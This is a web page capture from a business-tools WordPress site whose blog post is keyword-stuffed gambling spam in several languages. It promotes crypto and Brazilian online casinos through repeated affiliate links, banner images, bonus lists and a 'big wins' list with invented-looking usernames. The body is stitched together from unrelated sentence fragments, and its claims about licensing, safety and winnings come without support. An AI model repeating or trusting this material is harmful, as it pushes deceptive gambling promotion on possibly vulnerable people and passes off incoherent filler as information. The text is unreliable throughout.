			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4637 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-4637" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-4637 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 3, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/03/china-festival-brasil-sem-deposito-%e3%83%a9%e3%82%a4%e3%83%96%e3%82%ab%e3%82%b8%e3%83%8e%e3%83%8f%e3%82%a6%e3%82%b9/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    China Festival Brasil Sem Depósito, ライブカジノハウス                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://onlinecassino.linktotop.cc/brcasino-slots-b.html">China Festival Brasil Sem Depósito</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://onlinecassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://onlinecassino.linktotop.cc/img/brtop1.jpg" width="700px" alt="China Festival Brasil Sem Depósito" title="China Festival Brasil Sem Depósito"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://onlinecassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://onlinecassino.linktotop.cc/img/brtop2.jpg" width="700px" alt="China Festival Brasil Sem Depósito" title="China Festival Brasil Sem Depósito"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://onlinecassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://onlinecassino.linktotop.cc/img/brtop3.jpg" width="700px" alt="China Festival Bônus" title="China Festival de qual cassino receber o bónus"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>China Festival Brasil Sem Depósito</h1>
<p> Ademas, con frecuencia, en el casino movil encontraras promociones especiales exclusivas para dispos. The oak tree is the highest paying symbol<br />
Use these spins to understand the gameplay of Fun Casino slots games, china festival brasil sem depósito.</p>
<h2>ライブカジノハウス</h2>
<p> Ademas, con frecuencia, en el casino movil encontraras promociones especiales exclusivas para dispos. O maior problema do Brasil sempre foi a desigualdade. Ana Galo morreu subitamente em janeiro deste ano. A maioria dos projetos de. Ou seja: comece a jogar sem precisar depositar nenhum centavo! Power Slots Casino: No Deposit Bonus Codes Canada, china festival brasil sem depósito.</p>
<p>&nbsp;</p>
<h3>Cassino bitcoin io, bônus 110 cassino</h3>
<p><!--startQuote--></p>
<p>Knowing how things work is important. Our educational content will help you navigate the world of online casinos and make correct decisions. Education is key in online gambling. That&#8217;s why we focus on informing our visitors about how casino games work and what their dangers are. Our educational content is based on years of experience in the gambling industry, as well as mathematical and statistical concepts present in casino games. To help vulnerable players stay safe, we created a dedicated section focused on problem gambling help and responsible gambling. Learn how games of chance work with their payout ratio (RTP), volatility (variance) and other characteristics. Explained in a video. Choosing a good and safe online casino impacts your entire online gambling experience, <b>china festival brasil sem depósito</b>. Learn what to watch out for when selecting a casino site. Before using any casino bonus, you should always understand the way it works, so that you aren&#8217;t fooled by the casino. Are slot machine spins really random? Read more about how slots actually work and learn about RNG, return to player and volatility of slot machines. Roulette is one of the most well-known casino games in existence. Learn how it&#8217;s played, and get to know the individual bets and their odds &#038; payouts. Texas Hold&#8217;em is here too, as is Sic Bo. Bonuses and Promotions: 4. As a new player, you can claim 20 no-deposit free spins when you verify your email. You can also grab 180 free spins and a 125% up to 1 BTC first deposit bonus. During the sign-up process, BitStarz also invites you to become a VIP there and then. Doing so means you&#8217;ll start moving up the VIP levels as soon as you place your first real money bet. Other than that, you can claim 25% cashback every weekend, which essentially puts more money back into your pocket for the following week. It will certainly disappoint some players that BitStarz is crypto-only in most countries, china festival brasil sem depósito. However, crypto players will find great terms here, including zero transaction fees, near-instant withdrawals, and a safe and secure deposit and withdrawal process. BitStarz also has very high withdrawal limits (10 BTC per transaction, which pretty much translates to &#8216;no limits. When it was launched in 2013, BitStarz became one of the first crypto casinos. It&#8217;s been steered ever since by the very reputable Dama N. Ranking Methodology: How We Chose the Best Free Online Slots Sites Free Online Slots: Naturally, the first thing we looked for was whether or not you can play free online slots. We also made sure to add casinos that let you play a wide range of high-quality online slots for real money that are provided by top-notch iGaming developers &#8216; packed with bonus rounds and free spins. Other Online Casino Games: In addition to free slots games, the casino sites on our list let you play games like video poker, blackjack, roulette, and live dealer games &#8216; both for free and for real money.</p>
<p><!--endQuote--> </p>
<p><a href="https://africaahead.org/archives/29156">africaahead.org/archives/29156</a></p>
<p>Customer Support at Joo Casino, <u>ライブカジノハウス</u>. <a href="https://directfactorymateriaux.com/el-toreo-cassino-gratis-jogos-que-pagam-bem/">directfactorymateriaux.com/el-toreo-cassino-gratis-jogos-que-pagam-bem/</a><br />
No products in the cart. Bitcoin Casino Casino Bonuses &#8211; Final Thoughts. Now you know all the important information about BitcoinCasino. The online casino has an international license and guarantees the safety of customers. Also, a professional support service can help at any time and solve a problem. Io, www thediamondcasinoandresort con Cassino bitcoin. Io In the slots section, you can find some well-known producer titles like Gonzo s Quest and NetEnt s Starburst or Random Logic s Millionaire Genie, cassino bitcoin. Kiest u hier daarom nu ook voor zodat u we. Here are the TOP 10 crypto casinos offering cashback bonuses. Starting at Level 5 of the VIP loyalty program, players will earn 5% weekly cashback rewards. The highest level is Level 12, where players can earn the maximum 25% cashback bonus. Find out why Sportsbet. Io stands out as a top choice for crypto gambling and gear up for an unparalleled online casino adventure. Io features designed to meet your needs. 100% up to 0. Launched in 2019 and owned and operated by Direx N. (they own over 30 online casinos), BitcoinCasino. Io does not disappoint. With their exciting layout, strong UX, exceptional game selection and high entertainment value, this crypto casino delivers on all fronts. Compare provably fair Bitcoin casino sites and the latest promos for 2023. Site de cassino de bitcoin Fairspin. Bonus Code: Not Needed. The Best Crypto Casino Sites in 2022 around the world. BitStarz: The best crypto casino to play for BTC and win. Io is a hybrid bitcoin and crypto casino and sportsbook. Launched in 2020, Winz. Io focuses on providing a fun, fast, and fair experience for both crypto players and those who prefer to use Visa, Mastercard, Interac, Skrill, Bank payments, and other payment methods</p>
<p><!--startQuote--></p>
<p>Every Saturday from 00:00 till 23:59 UTC, you have 24 hours to claim a deposit bonus based on the average amount of 5 necessary completed deposits with a minimum deposit of $10 each, which means that you will make five deposits during the day at Vulkan Vegas starting with no less than $10, bônus 110 cassino. The average of these deposits can gather players up to $1,000 in bonus money! After you redeem your bonus cash, it will be valid for five days to be wagered at least 40 times. Limits for the cash going into the real money account after wagering are not given, though! Vulkan Vegas VIP Program. Players from Canada will soon realize that the promotions at Vulkan Vegas casino have a strong focus on the VIP program. The overall bonuses will have the most effect whenever you manage to make your impression on the level-based system. The rule goes that you will receive 1 so-called complementary point whenever you spend $10 on the Vulkan Vegas games (except for live casino! There are 99 levels, and those levels correspond with different statutes such as Casino Royale, Luxor, Caesars Palace, Excalibur, Venetian and Vulkan. You will gain specific bonuses for each of those statutes, which can be pretty spectacular. In general terms, you will redeem VIP points back into real money by a certain ratio starting from status 2/Luxor. The exchange rate will be 500 points for $1. On the last status Vulkan the ratio will be 100:1! Also, you will claim a birthday bonus from status Luxor. The VIP program offers much more, though.<br />
We&#8217;ll save you some time &#8216; here are some of the best-regarded games currently in circulation. Online Slots Real Money USA #1 Best Casino to Win 2022. Online slots real money are available in many different forms online. These online slots real money can be found on many different online real money slots, <b>cassino bitcoin io</b>. Here are a few examples of online real money slots and the online casinos where you can find them. It started out as a betting site that started in 2016. You can now play slots for real money on many different slots where you can win real money slots. Some of the slots real money options include Casino War, Red Dog, Craps, Bingo, Sic Bo, and many others. You can choose any of the real slots real money that you want, and it helps to try out a few of them before you decide which one you want for sure. Most review sites online review the site as being at least 3. <a href="https://tectronics-global.com/brazilia-regras-do-jogo-venda-de-jogos-de-roleta-de-cassino/">tectronics-global.com/brazilia-regras-do-jogo-venda-de-jogos-de-roleta-de-cassino/</a><!--endQuote--> Der Wettbewerb auf dem Markt ist gro und die Spieler konnen deswegen von immer besseren Deals profitieren., china festival bônus. Es gibt sie in vielen verschiedenen Varianten, am haufigsten wird der klassische Einzahlungsbonus vergeben. Explained in a video, china festival slot online cassino gratis. Choosing a good and safe online casino impacts your entire online gambling experience. For example, some bitcoin casino sites will offer a reward for depositing cryptocurrency. FAQs: Online Slots Real Money USA, china festival 50 rodadas grátis para registro. Y a veces, incluso incluyen una insignia oficial o un enlace a su autoridad oficial. Los jugadores no tienen que jugar obligatoriamente en casinos en linea que obtengan una licencia en su pais de residencia, china festival brasil sem depósito. The maximum at a time you can bet 100$. By the way, there is an opportunity to make two bets at once, ranhura bitcoin nota 7. From exclusives like Hail Caesar to classics like Gold Heist and Sea Treasures , Ducky Luck presents a break from the ordinary. While you can stick to free spins, their high-RTP machines might inspire you to play for real money, china festival brasil sem depósito. Not only your first deposit will be matched with 250% bonus +100% cashback , but you also get a superb no deposit bonus of $25 chip, china festival brasil sem depósito. Alternative Casinos to Rich Palms. Achilles is one of the best real money online slots for avid fans of Greek mythology, china festival de qual cassino receber o bónus. There are 20 different pay lines, five reels, wild and scatter symbols, and support for low penny bets ready. For more information please see info on our website or contact us), china festival 50 rodadas grátis para registro. Everything needed will be listed on your E-ticket. How to play Progressive Jackpot. Starting to play Jackpot slot online is not difficult at all and anyone can start playing it right away, china festival cassino gratis.</p>
<p></p>
<p>&nbsp;</p>
<p>   <b>We accept:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney<br /><img decoding="async" width="500px" src="https://onlinecassino.linktotop.cc/imgs/casino/2_45911602235_17ec6db0d2_c.jpg" alt="China Festival como ganhar" title="China Festival Brasil Sem Depósito"/><br /><img decoding="async" width="500px" src="https://onlinecassino.linktotop.cc/imgs/casino/3_1568834497.jpg" alt="China Festival regras do jogo" title="China Festival online cassino gratis"/></p>
<p>&nbsp;</p>
<h3>
   Most Popular Casinos 2023<br />
                         </h3>
<p><!--startList--><!--[*]-->Cloudbet Para registro + primeiro depósito 1250 R$ 1100 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Spin Samurai Welcome bonus 100 btc 300 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino Bônus para pagamento 790 R$ 350 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->888 cassino Giros grátis e bônus 175 btc 750 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Fresh Cassino Bônus de boas-vindas 200 R$ 700 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Cloudbet Welcome bonus 2000 $ 350 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino Para registro + primeiro depósito 225 btc 1100 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->BetOnline Bônus para pagamento 110 btc 500 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Rivalo Sem bônus de depósito 5000 btc 900 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Ruby Fortune Free spins &#038; bonus 200 % 100 FS </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://onlinecassino.linktotop.cc/imgs/casino/3_vulkanchempion-900x405.jpg" alt="China Festival Brasil Sem Depósito" title="China Festival Brasil Sem Depósito"/></p>
<p>&nbsp;</p>
<h2>China Festival Brasil Sem Depósito, ライブカジノハウス</h2>
<p>The number one online slot site on our list is Ignition Casino, <b>china festival brasil sem depósito</b>. Established by Lynton Limited in 2016, it is a well-reputed site. Lynton Limited is the name behind many other sites, including Bodog, Ignition poker, and Bovada. Their credibility in the gambling industry and a huge presence online lend themselves to Ignition&#8217;s overall trustworthiness. <a href="https://niximoveis.com.br/codigos-de-bonus-gratis-para-o-cassino-bitcoin-player-do-clube-codigos-de-bonus-gratis-de-cassino-bitcoin-giratorio-2023/">Códigos de bônus grátis para o cassino bitcoin player do clube</a>  Bonus Code: Not Needed. Io, www thediamondcasinoandresort con Cassino bitcoin. Io In the slots section, you can find some well-known producer titles like Gonzo s Quest and NetEnt s Starburst or Random Logic s Millionaire Genie, cassino bitcoin. Kiest u hier daarom nu ook voor zodat u we. Io is a hybrid bitcoin and crypto casino and sportsbook. Launched in 2020, Winz. Io focuses on providing a fun, fast, and fair experience for both crypto players and those who prefer to use Visa, Mastercard, Interac, Skrill, Bank payments, and other payment methods. No products in the cart. Compare provably fair Bitcoin casino sites and the latest promos for 2023. Play live casino dealers with bitcoin or other cryptocurrencies. Live Games from Evolution Gaming, NetEnt Live, Authentic Gaming, Pragmatic Play LIVE and more. Site de cassino de bitcoin Fairspin. The Best Crypto Casino Sites in 2022 around the world. BitStarz: The best crypto casino to play for BTC and win. 100% up to 0. Launched in 2019 and owned and operated by Direx N. (they own over 30 online casinos), BitcoinCasino. Io does not disappoint. With their exciting layout, strong UX, exceptional game selection and high entertainment value, this crypto casino delivers on all fronts. Find out why Sportsbet. Io stands out as a top choice for crypto gambling and gear up for an unparalleled online casino adventure. Io features designed to meet your needs. Bitcoin Casino Casino Bonuses &#8211; Final Thoughts. Now you know all the important information about BitcoinCasino. The online casino has an international license and guarantees the safety of customers. Also, a professional support service can help at any time and solve a problem</p>
<p></p>
<p>&nbsp;</p>
<p><b>Grandes vitórias do dia:<br />
    </b></p>
<p>Blessed Flame 1727Euro Leveretliterally Porto Alegre </p>
<p>&nbsp;</p>
<p>Cherry Bombs 805R$ Sobua Serra </p>
<p>&nbsp;</p>
<p>Story Of Egypt &#8211; Christmas Edition 2543Euro Palesnap Betim </p>
<p>&nbsp;</p>
<p>Pearls Of The Ocean 993btc Uabus Olinda </p>
<p>&nbsp;</p>
<p>Playtech 236% Bobstayclearing Feira de Santana </p>
<p>&nbsp;</p>
<p>Allways Lucky Spins 2768Euro Marginpremium Carapicuíba </p>
<p>&nbsp;</p>
<p>Rock Climber 994% Merelyuser Osasco </p>
<p>&nbsp;</p>
<p>Heroes Hunt 2 2365btc Theorizeeuua Osasco </p>
<p>&nbsp;</p>
<p>Cash Compass 2448$ Sueua Osasco </p>
<p>&nbsp;</p>
<p>Imperial Wealth 1745R$ Sow90 Teresina </p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<p>Melhor Site Brasileiro de Caça-níqueis &#8211; Casino Room </p>
<p>&nbsp;</p>
<p>Apostas online &#8211; Betano </p>
<p>&nbsp;</p>
<p>Suporte confiável ao cliente &#8211; Megapari </p>
<p>&nbsp;</p>
<p>Faixa de opções de pagamento &#8211; Cassino </p>
<p>&nbsp;</p>
<p>Low wagering requirements &#8211; Cloudbet </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/03/caca-niqueis-para-bitcoin-caca-niqueis-para-jogar-bitcoin/" rel="prev">Caça-níqueis para bitcoin, caça-níqueis para jogar bitcoin</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/03/magic-stars-3-como-jogar-jogos-de-cassino-bitcoin-movel-na-india/" rel="next">Magic Stars 3 como jogar, jogos de cassino bitcoin móvel na índia</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/03/china-festival-brasil-sem-deposito-%E3%83%A9%E3%82%A4%E3%83%96%E3%82%AB%E3%82%B8%E3%83%8E%E3%83%8F%E3%82%A6%E3%82%B9/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='4637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
